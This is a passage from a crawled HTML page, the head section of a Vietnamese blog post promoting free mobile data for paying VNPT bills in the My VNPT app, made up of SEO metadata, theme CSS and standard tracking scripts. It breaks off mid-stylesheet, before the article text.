

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinaphonedata.vn/nhan-toi-15gb-mien-phi-voi-app-my-vnpt/
body_size: 28335
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vinaphonedata.vn/xmlrpc.php" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css" integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Nhận tới 15GB miễn phí với app My VNPT - Vinaphonedata</title>
<meta name="description" content="thanh toán hóa đơn viễn thông VNPT bao gồm: Internet, Truyền hình, Di động trả sa,.... Trên app My VNPT sẽ nhận được ngay 5GB Data tốc độ cao miễn phí mỗi kỳ thanh toán, tối đa 15GB trong suốt thời gian chương trình"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vinaphonedata.vn/nhan-toi-15gb-mien-phi-voi-app-my-vnpt/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nhận tới 15GB miễn phí với app My VNPT - Vinaphonedata" />
<meta property="og:description" content="thanh toán hóa đơn viễn thông VNPT bao gồm: Internet, Truyền hình, Di động trả sa,.... Trên app My VNPT sẽ nhận được ngay 5GB Data tốc độ cao miễn phí mỗi kỳ thanh toán, tối đa 15GB trong suốt thời gian chương trình" />
<meta property="og:url" content="https://vinaphonedata.vn/nhan-toi-15gb-mien-phi-voi-app-my-vnpt/" />
<meta property="og:site_name" content="Vinaphonedata" />
<meta property="article:section" content="Hỗ trợ khách hàng" />
<meta property="og:image" content="https://vinaphonedata.vn/wp-content/uploads/2022/08/My-VNPT-1.jpg" />
<meta property="og:image:secure_url" content="https://vinaphonedata.vn/wp-content/uploads/2022/08/My-VNPT-1.jpg" />
<meta property="og:image:width" content="751" />
<meta property="og:image:height" content="555" />
<meta property="og:image:alt" content="app My VNPT" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-08-18T13:55:05+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Nhận tới 15GB miễn phí với app My VNPT - Vinaphonedata" />
<meta name="twitter:description" content="thanh toán hóa đơn viễn thông VNPT bao gồm: Internet, Truyền hình, Di động trả sa,.... Trên app My VNPT sẽ nhận được ngay 5GB Data tốc độ cao miễn phí mỗi kỳ thanh toán, tối đa 15GB trong suốt thời gian chương trình" />
<meta name="twitter:image" content="https://vinaphonedata.vn/wp-content/uploads/2022/08/My-VNPT-1.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="4 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://vinaphonedata.vn/#person","name":"Vinaphonedata"},{"@type":"WebSite","@id":"https://vinaphonedata.vn/#website","url":"https://vinaphonedata.vn","name":"Vinaphonedata","publisher":{"@id":"https://vinaphonedata.vn/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://vinaphonedata.vn/wp-content/uploads/2022/08/My-VNPT-1.jpg","url":"https://vinaphonedata.vn/wp-content/uploads/2022/08/My-VNPT-1.jpg","width":"751","height":"555","inLanguage":"vi"},{"@type":"WebPage","@id":"https://vinaphonedata.vn/nhan-toi-15gb-mien-phi-voi-app-my-vnpt/#webpage","url":"https://vinaphonedata.vn/nhan-toi-15gb-mien-phi-voi-app-my-vnpt/","name":"Nh\u1eadn t\u1edbi 15GB mi\u1ec5n ph\u00ed v\u1edbi app My VNPT - Vinaphonedata","datePublished":"2022-08-18T13:55:05+00:00","dateModified":"2022-08-18T13:55:05+00:00","isPartOf":{"@id":"https://vinaphonedata.vn/#website"},"primaryImageOfPage":{"@id":"https://vinaphonedata.vn/wp-content/uploads/2022/08/My-VNPT-1.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://vinaphonedata.vn/author/admin/","name":"admin","url":"https://vinaphonedata.vn/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f6db0bae57e95be1c8dc2c96e32dc4dc0a9fda47d219771c459faa84ed9e190f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f6db0bae57e95be1c8dc2c96e32dc4dc0a9fda47d219771c459faa84ed9e190f?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"sameAs":["https://vinaphonedata.vn"]},{"@type":"BlogPosting","headline":"Nh\u1eadn t\u1edbi 15GB mi\u1ec5n ph\u00ed v\u1edbi app My VNPT - Vinaphonedata","keywords":"app My VNPT","datePublished":"2022-08-18T13:55:05+00:00","dateModified":"2022-08-18T13:55:05+00:00","articleSection":"H\u1ed7 tr\u1ee3 kh\u00e1ch h\u00e0ng, Khuy\u1ebfn m\u00e3i","author":{"@id":"https://vinaphonedata.vn/author/admin/","name":"admin"},"publisher":{"@id":"https://vinaphonedata.vn/#person"},"description":"thanh to\u00e1n h\u00f3a \u0111\u01a1n vi\u1ec5n th\u00f4ng VNPT bao g\u1ed3m: Internet, Truy\u1ec1n h\u00ecnh, Di \u0111\u1ed9ng tr\u1ea3 sa,.... Tr\u00ean app My VNPT s\u1ebd nh\u1eadn \u0111\u01b0\u1ee3c ngay 5GB Data t\u1ed1c \u0111\u1ed9 cao mi\u1ec5n ph\u00ed m\u1ed7i k\u1ef3 thanh to\u00e1n, t\u1ed1i \u0111a 15GB trong su\u1ed1t th\u1eddi gian ch\u01b0\u01a1ng tr\u00ecnh","name":"Nh\u1eadn t\u1edbi 15GB mi\u1ec5n ph\u00ed v\u1edbi app My VNPT - Vinaphonedata","@id":"https://vinaphonedata.vn/nhan-toi-15gb-mien-phi-voi-app-my-vnpt/#richSnippet","isPartOf":{"@id":"https://vinaphonedata.vn/nhan-toi-15gb-mien-phi-voi-app-my-vnpt/#webpage"},"image":{"@id":"https://vinaphonedata.vn/wp-content/uploads/2022/08/My-VNPT-1.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://vinaphonedata.vn/nhan-toi-15gb-mien-phi-voi-app-my-vnpt/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='prefetch' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e' />
<link rel='prefetch' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.6' />
<link rel='prefetch' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.6' />
<link rel='prefetch' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.6' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vinaphonedata &raquo;" href="https://vinaphonedata.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinaphonedata &raquo; Dòng bình luận" href="https://vinaphonedata.vn/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vinaphonedata.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinaphonedata.vn%2Fnhan-toi-15gb-mien-phi-voi-app-my-vnpt%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vinaphonedata.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinaphonedata.vn%2Fnhan-toi-15gb-mien-phi-voi-app-my-vnpt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='flatsome-main-css' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.6);
				src:
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.6) format("embedded-opentype"),
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.6) format("woff2"),
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.6) format("truetype"),
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.6) format("woff"),
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.6#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://vinaphonedata.vn/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://vinaphonedata.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vinaphonedata.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vinaphonedata.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vinaphonedata.vn/wp-json/wp/v2/posts/3686" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vinaphonedata.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vinaphonedata.vn/?p=3686' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MQZMNQK');</script>
<!-- End Google Tag Manager -->    <script type="text/javascript">
        var ajaxurl = "https://vinaphonedata.vn/wp-admin/admin-ajax.php";
    </script>
    <link rel="icon" href="https://vinaphonedata.vn/wp-content/uploads/2025/01/cropped-logo-vinaphone-nav-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vinaphonedata.vn/wp-content/uploads/2025/01/cropped-logo-vinaphone-nav-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vinaphonedata.vn/wp-content/uploads/2025/01/cropped-logo-vinaphone-nav-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vinaphonedata.vn/wp-content/uploads/2025/01/cropped-logo-vinaphone-nav-1-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #196fb0;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #0a0a0a}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Noto Sans", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Noto Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Noto Sans", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Noto Sans", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 